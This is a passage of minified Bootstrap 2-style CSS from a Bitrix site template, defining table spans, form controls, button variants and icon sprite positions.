th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px 